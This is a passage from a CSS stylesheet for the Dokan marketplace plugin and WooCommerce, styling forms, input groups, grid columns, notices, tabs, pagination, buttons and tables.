  margin-bottom: 0;
}

textarea.dokan-form-control {
  height: auto;
}

.dokan-radio-inline + .dokan-radio-inline, .dokan-checkbox-inline + .dokan-checkbox-inline {
  margin-left: 10px;
  margin-top: 0;
}

.dokan-form-group {
  margin-bottom: 15px;
}
.dokan-form-group .select2-container--default .select2-selection--multiple,
.dokan-form-group .select2-container--default .select2-selection--single {
  border: 1px solid;
  border-color: var(--border);
  border-radius: 5px;
  min-height: 52px;
  background-color: var(--background);
}
.dokan-form-group .select2-container--default .select2-selection--multiple .select2-selection__rendered,
.dokan-form-group .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 52px;
  color: var(--text);
}
.dokan-form-group .select2-container--default .select2-selection--multiple .select2-selection__rendered li,
.dokan-form-group .select2-container--default .select2-selection--single .select2-selection__rendered li {
  line-height: 52px;
  color: var(--text);
}
.dokan-form-group .select2-container--default .select2-selection--multiple .select2-selection__arrow,
.dokan-form-group .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 52px;
}
.dokan-form-group .select2-container--default .select2-search--dropdown .select2-search__field {
  background: #fff !important;
}

.dokan-input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.dokan-input-group[class*=col-] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.dokan-input-group .dokan-form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}

.dokan-input-group-addon, .dokan-input-group-btn, .dokan-input-group .form-control {
  display: table-cell;
}

.dokan-input-group-addon:not(:first-child):not(:last-child), .dokan-input-group-btn:not(:first-child):not(:last-child), .dokan-input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.dokan-input-group-addon, .dokan-input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

.dokan-input-group-addon {
  padding: 6px 12px;
  font-weight: normal;
  line-height: 1;
  color: #555;
  text-align: center;
  background-color: #eee;
  border: 1px solid #EDEDED;
  border-radius: 4px;
}
.dokan-input-group-addon input[type=radio], .dokan-input-group-addon input[type=checkbox] {
  margin-top: 0;
}

.dokan-input-group .dokan-form-control:first-child, .dokan-input-group-addon:first-child {
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}

.dokan-input-group-btn:first-child > .btn, .dokan-input-group-btn:first-child > .btn-group > .btn, .dokan-input-group-btn:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}
.dokan-input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle), .dokan-input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}

.dokan-input-group-addon:first-child {
  border-right: 0;
}

.dokan-input-group .dokan-form-control:last-child, .dokan-input-group-addon:last-child {
  border-bottom-left-radius: 0px;
  border-top-left-radius: 0px;
}

.dokan-input-group-btn:last-child > .btn, .dokan-input-group-btn:last-child > .btn-group > .btn, .dokan-input-group-btn:last-child > .dropdown-toggle {
  border-bottom-left-radius: 0px;
  border-top-left-radius: 0px;
}
.dokan-input-group-btn:first-child > .btn:not(:first-child), .dokan-input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0px;
  border-top-left-radius: 0px;
}

.dokan-input-group-addon:last-child {
  border-left: 0;
}

.dokan-input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.dokan-input-group-btn > .btn {
  position: relative;
}
.dokan-input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.dokan-input-group-btn > .btn:hover, .dokan-input-group-btn > .btn:focus, .dokan-input-group-btn > .btn:active {
  z-index: 2;
}
.dokan-input-group-btn:first-child > .btn, .dokan-input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.dokan-input-group-btn:last-child > .btn, .dokan-input-group-btn:last-child > .btn-group {
  margin-left: -1px;
}

.dokan-form-horizontal {
  text-align: center;
}
.dokan-form-horizontal label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
}
.dokan-form-horizontal .dokan-form-group:before {
  display: table;
  content: " ";
}
.dokan-form-horizontal .dokan-form-group:after {
  display: table;
  content: " ";
  clear: both;
}
.dokan-form-horizontal .dokan-control-label {
  text-align: right;
  margin-bottom: 0;
  margin-top: 0;
  padding-right: 15px;
  font-weight: 600;
}

.dokan-row {
  margin-right: -15px;
  margin-left: -15px;
}

.dokan-w1 {
  width: 8.33333333%;
  float: left;
}

.dokan-w2 {
  width: 16.66666667%;
  float: left;
}

.dokan-w3 {
  width: 25%;
  float: left;
}

.dokan-w4 {
  width: 33.33333333%;
  float: left;
}

.dokan-w5 {
  width: 41.66666667%;
  float: left;
}

.dokan-w6 {
  width: 50%;
  float: left;
}

.dokan-w7 {
  width: 63%;
  float: left;
}

.dokan-w8 {
  width: 58.33333333%;
  float: left;
}

.dokan-w9 {
  width: 75%;
  float: left;
}

.dokan-w10 {
  width: 83.33333333%;
  float: left;
}

.dokan-w11 {
  width: 91.66666667%;
  float: left;
}

.dokan-w12 {
  width: 100%;
  float: left;
}

.dokan-text-left {
  text-align: left;
}

.dokan-text-right {
  text-align: right;
}

.woocommerce .form-row.has-error {
  background-color: #ffe5e5;
  padding: 10px;
  border-radius: 3px;
}
.woocommerce form.register.dokan-vendor-register {
  border: none;
  padding: 0;
}
.woocommerce form.register.dokan-vendor-register .name-field {
  display: flex;
  justify-content: space-between;
}
.woocommerce form.register.dokan-vendor-register .name-field p {
  width: 48%;
}

.wp-editor-wrap {
  border: 1px solid #EDEDED;
}

.dokan-message, .dokan-info, .dokan-error {
  padding: 15px 15px 15px 50px;
  margin: 5px 0 15px 0;
  position: relative;
  background: #fff;
  border-bottom: 1px solid #EDEDED;
  border-left: 1px solid #EDEDED;
  border-right: 1px solid #EDEDED;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
}

.dokan-message:before, .dokan-info:before, .dokan-error:before {
  position: absolute;
  top: 0;
  left: 15px;
  padding-top: 15px;
  font-family: sans-serif;
  color: #fff;
  width: 20px;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
  text-align: center;
}

.dokan-message {
  border-top: 3px solid #8fae1b;
}
.dokan-message:before {
  background-color: #8fae1b;
  content: "✓";
}

.dokan-info {
  border-top: 3px solid #109AE7;
}
.dokan-info:before {
  background-color: #109AE7;
  content: "✓";
  content: "i";
  font-family: Times, Georgia, serif;
  font-style: italic;
}

.dokan-error {
  border-top: 3px solid #b81c23;
}
.dokan-error:before {
  background-color: #b81c23;
  content: "×";
  font-weight: 700;
}

ul.dokan_tabs {
  border-bottom: 1px solid #EDEDED;
  margin-bottom: 20px;
  line-height: 24px;
}
ul.dokan_tabs > li {
  margin-bottom: -1px !important;
}
ul.dokan_tabs li {
  display: inline-block;
  margin-right: 5px !important;
  border: 1px solid #EDEDED;
  border-bottom: none;
}
ul.dokan_tabs li:first-child {
  margin-left: 10px;
}
ul.dokan_tabs li a {
  display: block;
  padding: 6px 8px !important;
}
ul.dokan_tabs li a:hover {
  background-color: #eee;
}
ul.dokan_tabs li.dokan-hide {
  display: none;
}
ul.dokan_tabs li.active {
  border-bottom: 1px solid #fff !important;
}

.dokan-pagination-container {
  text-align: center;
}
.dokan-pagination-container .dokan-pagination {
  display: inline-block;
  padding-left: 0;
  margin-left: 0;
  margin-top: 20px;
}
.dokan-pagination-container .dokan-pagination li {
  display: inline-block;
}
.dokan-pagination-container .dokan-pagination li a {
  border-radius: 50%;
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  background-color: transparent;
  color: var(--light);
  font-size: 12px;
  font-weight: 700;
}
.dokan-pagination-container .dokan-pagination li.active a {
  background-color: var(--primary);
  border-color: var(--primary);
  color: var(--accent);
}
.dokan-pagination-container .dokan-pagination li[class] a {
  padding-left: 1em;
  padding-right: 1em;
  width: auto;
  color: var(--accent);
}
.dokan-pagination-container .dokan-pagination li.prev, .dokan-pagination-container .dokan-pagination li.next {
  padding-left: 0;
  padding-right: 0;
  display: none;
}
.dokan-pagination-container .dokan-pagination li.next i {
  margin-left: 5px;
}
.dokan-pagination-container .dokan-pagination li.prev i {
  margin-right: 5px;
}

input[type=submit].dokan-btn, a.dokan-btn, .dokan-btn {
  display: inline-block;
  margin-bottom: 0;
  cursor: pointer;
  background-image: none;
  border-radius: 5px;
  user-select: none;
}

input[type=submit].dokan-btn:active, a.dokan-btn:active, .dokan-btn:active, input[type=submit].dokan-btn.active, a.dokan-btn.active, .dokan-btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

input[type=submit].dokan-btn-theme:hover,
a.dokan-btn-theme:hover,
.dokan-btn-theme:hover,
input[type=submit].dokan-btn-theme:focus,
a.dokan-btn-theme:focus, .dokan-btn-theme:focus,
input[type=submit].dokan-btn-theme:active,
a.dokan-btn-theme:active, .dokan-btn-theme:active, input[type=submit].dokan-btn-theme.active, a.dokan-btn-theme.active, .dokan-btn-theme.active {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
}

.open .dropdown-toggleinput[type=submit].dokan-btn-theme, .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
}

input[type=submit].dokan-btn-theme:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input[type=submit].dokan-btn-theme.active, a.dokan-btn-theme.active, .dokan-btn-theme.active {
  background-image: none;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-theme, .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme {
  background-image: none;
}

input[type=submit].dokan-btn-theme.disabled, a.dokan-btn-theme.disabled, .dokan-btn-theme.disabled, input[type=submit].dokan-btn-theme[disabled], a.dokan-btn-theme[disabled], .dokan-btn-theme[disabled] {
  background-color: var(--primary);
  border-color: var(--primary);
}

fieldset[disabled] input[type=submit].dokan-btn-theme, fieldset[disabled] a.dokan-btn-theme, fieldset[disabled] .dokan-btn-theme {
  background-color: var(--primary);
  border-color: var(--primary);
}

input[type=submit].dokan-btn-theme.disabled:hover, a.dokan-btn-theme.disabled:hover, .dokan-btn-theme.disabled:hover, input[type=submit].dokan-btn-theme[disabled]:hover, a.dokan-btn-theme[disabled]:hover, .dokan-btn-theme[disabled]:hover {
  background-color: var(--primary);
  border-color: var(--primary);
}

fieldset[disabled] input[type=submit].dokan-btn-theme:hover, fieldset[disabled] a.dokan-btn-theme:hover, fieldset[disabled] .dokan-btn-theme:hover {
  background-color: var(--primary);
  border-color: var(--primary);
}

input[type=submit].dokan-btn-theme.disabled:focus, a.dokan-btn-theme.disabled:focus, .dokan-btn-theme.disabled:focus, input[type=submit].dokan-btn-theme[disabled]:focus, a.dokan-btn-theme[disabled]:focus, .dokan-btn-theme[disabled]:focus {
  background-color: var(--primary);
  border-color: var(--primary);
}

fieldset[disabled] input[type=submit].dokan-btn-theme:focus, fieldset[disabled] a.dokan-btn-theme:focus, fieldset[disabled] .dokan-btn-theme:focus {
  background-color: var(--primary);
  border-color: var(--primary);
}

input[type=submit].dokan-btn-theme.disabled:active, a.dokan-btn-theme.disabled:active, .dokan-btn-theme.disabled:active, input[type=submit].dokan-btn-theme[disabled]:active, a.dokan-btn-theme[disabled]:active, .dokan-btn-theme[disabled]:active {
  background-color: var(--primary);
  border-color: var(--primary);
}

fieldset[disabled] input[type=submit].dokan-btn-theme:active, fieldset[disabled] a.dokan-btn-theme:active, fieldset[disabled] .dokan-btn-theme:active {
  background-color: var(--primary);
  border-color: var(--primary);
}

input[type=submit].dokan-btn-theme.disabled.active, a.dokan-btn-theme.disabled.active, .dokan-btn-theme.disabled.active, input[type=submit].dokan-btn-theme[disabled].active, a.dokan-btn-theme[disabled].active, .dokan-btn-theme[disabled].active {
  background-color: var(--primary);
  border-color: var(--primary);
}

fieldset[disabled] input[type=submit].dokan-btn-theme.active, fieldset[disabled] a.dokan-btn-theme.active, fieldset[disabled] .dokan-btn-theme.active {
  background-color: var(--primary);
  border-color: var(--primary);
}

input[type=submit].dokan-btn-theme .badge, a.dokan-btn-theme .badge, .dokan-btn-theme .badge {
  color: #f05025;
  background-color: #fff;
}

input[type=submit].dokan-btn-success, a.dokan-btn-success, .dokan-btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}

input[type=submit].dokan-btn-success:hover, a.dokan-btn-success:hover, .dokan-btn-success:hover, input[type=submit].dokan-btn-success:focus, a.dokan-btn-success:focus, .dokan-btn-success:focus, input[type=submit].dokan-btn-success:active, a.dokan-btn-success:active, .dokan-btn-success:active, input[type=submit].dokan-btn-success.active, a.dokan-btn-success.active, .dokan-btn-success.active {
  color: #fff;
  background-color: #47a447;
  border-color: #398439;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-success, .open .dropdown-togglea.dokan-btn-success, .open .dropdown-toggle.dokan-btn-success {
  color: #fff;
  background-color: #47a447;
  border-color: #398439;
}

input[type=submit].dokan-btn-success:active, a.dokan-btn-success:active, .dokan-btn-success:active, input[type=submit].dokan-btn-success.active, a.dokan-btn-success.active, .dokan-btn-success.active {
  background-image: none;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-success, .open .dropdown-togglea.dokan-btn-success, .open .dropdown-toggle.dokan-btn-success {
  background-image: none;
}

input[type=submit].dokan-btn-success.disabled, a.dokan-btn-success.disabled, .dokan-btn-success.disabled, input[type=submit].dokan-btn-success[disabled], a.dokan-btn-success[disabled], .dokan-btn-success[disabled] {
  background-color: #80c780;
  border-color: #6ec06e;
}

fieldset[disabled] input[type=submit].dokan-btn-success, fieldset[disabled] a.dokan-btn-success, fieldset[disabled] .dokan-btn-success {
  background-color: #80c780;
  border-color: #6ec06e;
}

input[type=submit].dokan-btn-success.disabled:hover, a.dokan-btn-success.disabled:hover, .dokan-btn-success.disabled:hover, input[type=submit].dokan-btn-success[disabled]:hover, a.dokan-btn-success[disabled]:hover, .dokan-btn-success[disabled]:hover {
  background-color: #80c780;
  border-color: #6ec06e;
}

fieldset[disabled] input[type=submit].dokan-btn-success:hover, fieldset[disabled] a.dokan-btn-success:hover, fieldset[disabled] .dokan-btn-success:hover {
  background-color: #80c780;
  border-color: #6ec06e;
}

input[type=submit].dokan-btn-success.disabled:focus, a.dokan-btn-success.disabled:focus, .dokan-btn-success.disabled:focus, input[type=submit].dokan-btn-success[disabled]:focus, a.dokan-btn-success[disabled]:focus, .dokan-btn-success[disabled]:focus {
  background-color: #80c780;
  border-color: #6ec06e;
}

fieldset[disabled] input[type=submit].dokan-btn-success:focus, fieldset[disabled] a.dokan-btn-success:focus, fieldset[disabled] .dokan-btn-success:focus {
  background-color: #80c780;
  border-color: #6ec06e;
}

input[type=submit].dokan-btn-success.disabled:active, a.dokan-btn-success.disabled:active, .dokan-btn-success.disabled:active, input[type=submit].dokan-btn-success[disabled]:active, a.dokan-btn-success[disabled]:active, .dokan-btn-success[disabled]:active {
  background-color: #80c780;
  border-color: #6ec06e;
}

fieldset[disabled] input[type=submit].dokan-btn-success:active, fieldset[disabled] a.dokan-btn-success:active, fieldset[disabled] .dokan-btn-success:active {
  background-color: #80c780;
  border-color: #6ec06e;
}

input[type=submit].dokan-btn-success.disabled.active, a.dokan-btn-success.disabled.active, .dokan-btn-success.disabled.active, input[type=submit].dokan-btn-success[disabled].active, a.dokan-btn-success[disabled].active, .dokan-btn-success[disabled].active {
  background-color: #80c780;
  border-color: #6ec06e;
}

fieldset[disabled] input[type=submit].dokan-btn-success.active, fieldset[disabled] a.dokan-btn-success.active, fieldset[disabled] .dokan-btn-success.active {
  background-color: #80c780;
  border-color: #6ec06e;
}

input[type=submit].dokan-btn-success .badge, a.dokan-btn-success .badge, .dokan-btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

input[type=submit].dokan-btn-default:active, a.dokan-btn-default:active, .dokan-btn-default:active, input[type=submit].dokan-btn-default.active, a.dokan-btn-default.active, .dokan-btn-default.active {
  background-image: none;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-default, .open .dropdown-togglea.dokan-btn-default, .open .dropdown-toggle.dokan-btn-default {
  background-image: none;
}

input[type=submit].dokan-btn-default.disabled, a.dokan-btn-default.disabled, .dokan-btn-default.disabled, input[type=submit].dokan-btn-default[disabled], a.dokan-btn-default[disabled], .dokan-btn-default[disabled] {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

fieldset[disabled] input[type=submit].dokan-btn-default, fieldset[disabled] a.dokan-btn-default, fieldset[disabled] .dokan-btn-default {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

input[type=submit].dokan-btn-default.disabled:hover, a.dokan-btn-default.disabled:hover, .dokan-btn-default.disabled:hover, input[type=submit].dokan-btn-default[disabled]:hover, a.dokan-btn-default[disabled]:hover, .dokan-btn-default[disabled]:hover {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

fieldset[disabled] input[type=submit].dokan-btn-default:hover, fieldset[disabled] a.dokan-btn-default:hover, fieldset[disabled] .dokan-btn-default:hover {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

input[type=submit].dokan-btn-default.disabled:focus, a.dokan-btn-default.disabled:focus, .dokan-btn-default.disabled:focus, input[type=submit].dokan-btn-default[disabled]:focus, a.dokan-btn-default[disabled]:focus, .dokan-btn-default[disabled]:focus {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

fieldset[disabled] input[type=submit].dokan-btn-default:focus, fieldset[disabled] a.dokan-btn-default:focus, fieldset[disabled] .dokan-btn-default:focus {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

input[type=submit].dokan-btn-default.disabled:active, a.dokan-btn-default.disabled:active, .dokan-btn-default.disabled:active, input[type=submit].dokan-btn-default[disabled]:active, a.dokan-btn-default[disabled]:active, .dokan-btn-default[disabled]:active {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

fieldset[disabled] input[type=submit].dokan-btn-default:active, fieldset[disabled] a.dokan-btn-default:active, fieldset[disabled] .dokan-btn-default:active {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

input[type=submit].dokan-btn-default.disabled.active, a.dokan-btn-default.disabled.active, .dokan-btn-default.disabled.active, input[type=submit].dokan-btn-default[disabled].active, a.dokan-btn-default[disabled].active, .dokan-btn-default[disabled].active {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

fieldset[disabled] input[type=submit].dokan-btn-default.active, fieldset[disabled] a.dokan-btn-default.active, fieldset[disabled] .dokan-btn-default.active {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

input[type=submit].dokan-btn-default .badge, a.dokan-btn-default .badge, .dokan-btn-default .badge {
  color: #fff;
  background-color: #fff;
}

input[type=submit].dokan-btn-danger, a.dokan-btn-danger, .dokan-btn-danger {
  color: #fff;
  background-color: #ef3636;
  border-color: #d43f3a;
}

input[type=submit].dokan-btn-danger:hover, a.dokan-btn-danger:hover, .dokan-btn-danger:hover, input[type=submit].dokan-btn-danger:focus, a.dokan-btn-danger:focus, .dokan-btn-danger:focus, input[type=submit].dokan-btn-danger:active, a.dokan-btn-danger:active, .dokan-btn-danger:active, input[type=submit].dokan-btn-danger.active, a.dokan-btn-danger.active, .dokan-btn-danger.active {
  color: #fff;
  background-color: #d2322d;
  border-color: #ac2925;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-danger, .open .dropdown-togglea.dokan-btn-danger, .open .dropdown-toggle.dokan-btn-danger {
  color: #fff;
  background-color: #d2322d;
  border-color: #ac2925;
}

input[type=submit].dokan-btn-danger:active, a.dokan-btn-danger:active, .dokan-btn-danger:active, input[type=submit].dokan-btn-danger.active, a.dokan-btn-danger.active, .dokan-btn-danger.active {
  background-image: none;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-danger, .open .dropdown-togglea.dokan-btn-danger, .open .dropdown-toggle.dokan-btn-danger {
  background-image: none;
}

input[type=submit].dokan-btn-danger.disabled, a.dokan-btn-danger.disabled, .dokan-btn-danger.disabled, input[type=submit].dokan-btn-danger[disabled], a.dokan-btn-danger[disabled], .dokan-btn-danger[disabled] {
  background-color: #e27c79;
  border-color: #de6764;
}

fieldset[disabled] input[type=submit].dokan-btn-danger, fieldset[disabled] a.dokan-btn-danger, fieldset[disabled] .dokan-btn-danger {
  background-color: #e27c79;
  border-color: #de6764;
}

input[type=submit].dokan-btn-danger.disabled:hover, a.dokan-btn-danger.disabled:hover, .dokan-btn-danger.disabled:hover, input[type=submit].dokan-btn-danger[disabled]:hover, a.dokan-btn-danger[disabled]:hover, .dokan-btn-danger[disabled]:hover {
  background-color: #e27c79;
  border-color: #de6764;
}

fieldset[disabled] input[type=submit].dokan-btn-danger:hover, fieldset[disabled] a.dokan-btn-danger:hover, fieldset[disabled] .dokan-btn-danger:hover {
  background-color: #e27c79;
  border-color: #de6764;
}

input[type=submit].dokan-btn-danger.disabled:focus, a.dokan-btn-danger.disabled:focus, .dokan-btn-danger.disabled:focus, input[type=submit].dokan-btn-danger[disabled]:focus, a.dokan-btn-danger[disabled]:focus, .dokan-btn-danger[disabled]:focus {
  background-color: #e27c79;
  border-color: #de6764;
}

fieldset[disabled] input[type=submit].dokan-btn-danger:focus, fieldset[disabled] a.dokan-btn-danger:focus, fieldset[disabled] .dokan-btn-danger:focus {
  background-color: #e27c79;
  border-color: #de6764;
}

input[type=submit].dokan-btn-danger.disabled:active, a.dokan-btn-danger.disabled:active, .dokan-btn-danger.disabled:active, input[type=submit].dokan-btn-danger[disabled]:active, a.dokan-btn-danger[disabled]:active, .dokan-btn-danger[disabled]:active {
  background-color: #e27c79;
  border-color: #de6764;
}

fieldset[disabled] input[type=submit].dokan-btn-danger:active, fieldset[disabled] a.dokan-btn-danger:active, fieldset[disabled] .dokan-btn-danger:active {
  background-color: #e27c79;
  border-color: #de6764;
}

input[type=submit].dokan-btn-danger.disabled.active, a.dokan-btn-danger.disabled.active, .dokan-btn-danger.disabled.active, input[type=submit].dokan-btn-danger[disabled].active, a.dokan-btn-danger[disabled].active, .dokan-btn-danger[disabled].active {
  background-color: #e27c79;
  border-color: #de6764;
}

fieldset[disabled] input[type=submit].dokan-btn-danger.active, fieldset[disabled] a.dokan-btn-danger.active, fieldset[disabled] .dokan-btn-danger.active {
  background-color: #e27c79;
  border-color: #de6764;
}

input[type=submit].dokan-btn-danger .badge, a.dokan-btn-danger .badge, .dokan-btn-danger .badge {
  color: #ef3636;
  background-color: #fff;
}

input[type=submit].dokan-btn-info, a.dokan-btn-info, .dokan-btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}

input[type=submit].dokan-btn-info:hover, a.dokan-btn-info:hover, .dokan-btn-info:hover, input[type=submit].dokan-btn-info:focus, a.dokan-btn-info:focus, .dokan-btn-info:focus, input[type=submit].dokan-btn-info:active, a.dokan-btn-info:active, .dokan-btn-info:active, input[type=submit].dokan-btn-info.active, a.dokan-btn-info.active, .dokan-btn-info.active {
  color: #fff;
  background-color: #39b3d7;
  border-color: #269abc;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-info, .open .dropdown-togglea.dokan-btn-info, .open .dropdown-toggle.dokan-btn-info {
  color: #fff;
  background-color: #39b3d7;
  border-color: #269abc;
}

input[type=submit].dokan-btn-info:active, a.dokan-btn-info:active, .dokan-btn-info:active, input[type=submit].dokan-btn-info.active, a.dokan-btn-info.active, .dokan-btn-info.active {
  background-image: none;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-info, .open .dropdown-togglea.dokan-btn-info, .open .dropdown-toggle.dokan-btn-info {
  background-image: none;
}

input[type=submit].dokan-btn-info.disabled, a.dokan-btn-info.disabled, .dokan-btn-info.disabled, input[type=submit].dokan-btn-info[disabled], a.dokan-btn-info[disabled], .dokan-btn-info[disabled] {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

fieldset[disabled] input[type=submit].dokan-btn-info, fieldset[disabled] a.dokan-btn-info, fieldset[disabled] .dokan-btn-info {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

input[type=submit].dokan-btn-info.disabled:hover, a.dokan-btn-info.disabled:hover, .dokan-btn-info.disabled:hover, input[type=submit].dokan-btn-info[disabled]:hover, a.dokan-btn-info[disabled]:hover, .dokan-btn-info[disabled]:hover {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

fieldset[disabled] input[type=submit].dokan-btn-info:hover, fieldset[disabled] a.dokan-btn-info:hover, fieldset[disabled] .dokan-btn-info:hover {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

input[type=submit].dokan-btn-info.disabled:focus, a.dokan-btn-info.disabled:focus, .dokan-btn-info.disabled:focus, input[type=submit].dokan-btn-info[disabled]:focus, a.dokan-btn-info[disabled]:focus, .dokan-btn-info[disabled]:focus {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

fieldset[disabled] input[type=submit].dokan-btn-info:focus, fieldset[disabled] a.dokan-btn-info:focus, fieldset[disabled] .dokan-btn-info:focus {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

input[type=submit].dokan-btn-info.disabled:active, a.dokan-btn-info.disabled:active, .dokan-btn-info.disabled:active, input[type=submit].dokan-btn-info[disabled]:active, a.dokan-btn-info[disabled]:active, .dokan-btn-info[disabled]:active {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

fieldset[disabled] input[type=submit].dokan-btn-info:active, fieldset[disabled] a.dokan-btn-info:active, fieldset[disabled] .dokan-btn-info:active {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

input[type=submit].dokan-btn-info.disabled.active, a.dokan-btn-info.disabled.active, .dokan-btn-info.disabled.active, input[type=submit].dokan-btn-info[disabled].active, a.dokan-btn-info[disabled].active, .dokan-btn-info[disabled].active {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

fieldset[disabled] input[type=submit].dokan-btn-info.active, fieldset[disabled] a.dokan-btn-info.active, fieldset[disabled] .dokan-btn-info.active {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

input[type=submit].dokan-btn-info .badge, a.dokan-btn-info .badge, .dokan-btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

input[type=submit].dokan-btn-lg, a.dokan-btn-lg, .dokan-btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}

input[type=submit].dokan-btn-sm, a.dokan-btn-sm, .dokan-btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.dokan-btn-round[class] {
  border-radius: 50%;
  width: 35px;
  height: 34px;
  font-size: 25px;
  line-height: 34px;
}

.dokan-table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.dokan-table > thead > tr > th, .dokan-table > tbody > tr > th, .dokan-table > tfoot > tr > th, .dokan-table > thead > tr > td, .dokan-table > tbody > tr > td, .dokan-table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42;
  vertical-align: top;
  border-top: 1px solid #EDEDED;
}
.dokan-table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #EDEDED;
}
.dokan-table > caption + thead > tr:first-child > th, .dokan-table > colgroup + thead > tr:first-child > th, .dokan-table > thead:first-child > tr:first-child > th, .dokan-table > caption + thead > tr:first-child > td, .dokan-table > colgroup + thead > tr:first-child > td, .dokan-table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.dokan-table > tbody + tbody {
  border-top: 2px solid #EDEDED;
}
.dokan-table .toggle-row {
  position: absolute;
  right: 8px;
  top: 0;
  display: none;
  padding: 0;
  width: 40px;
  height: 40px;
  border: none;
  outline: 0;
  background: 0 0;
  color: #444;
}

.dokan-table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

.table > thead > tr > .active, .table > tbody > tr > .active, .table > tfoot > tr > .active, .table > thead > .active > td, .table > tbody > .active > td, .table > tfoot > .active > td, .table > thead > .active > th, .table > tbody > .active > th, .table > tfoot > .active > th {
  background-color: #f5f5f5;
}

.table-hover > tbody > tr > .active:hover {
  background-color: #e8e8e8;
}
.table-hover > tbody > .active:hover > td, .table-hover > tbody > .active:hover > th {
  background-color: #e8e8e8;
}

.dokan-table > thead > tr > td.active, .dokan-table > tbody > tr > td.active, .dokan-table > tfoot > tr > td.active, .dokan-table > thead > tr > th.active, .dokan-table > tbody > tr > th.active, .dokan-table > tfoot > tr > th.active, .dokan-table > thead > tr.active > td, .dokan-table > tbody > tr.active > td, .dokan-table > tfoot > tr.active > td, .dokan-table > thead > tr.active > th, .dokan-table > tbody > tr.active > th, .dokan-table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

.dokan-table-hover > tbody > tr > td.active:hover, .dokan-table-hover > tbody > tr > th.active:hover {
  background-color: #e8e8e8;
}
.dokan-table-hover > tbody > tr.active:hover > td, .dokan-table-hover > tbody > tr:hover > .active, .dokan-table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

.table > thead > tr > .success, .table > tbody > tr > .success, .table > tfoot > tr > .success, .table > thead > .success > td, .table > tbody > .success > td, .table > tfoot > .success > td, .table > thead > .success > th, .table > tbody > .success > th, .table > tfoot > .success > th {
  background-color: #dff0d8;
}

.table-hover > tbody > tr > .success:hover {
  background-color: #d0e9c6;
}
.table-hover > tbody > .success:hover > td, .table-hover > tbody > .success:hover > th {
  background-color: #d0e9c6;
}

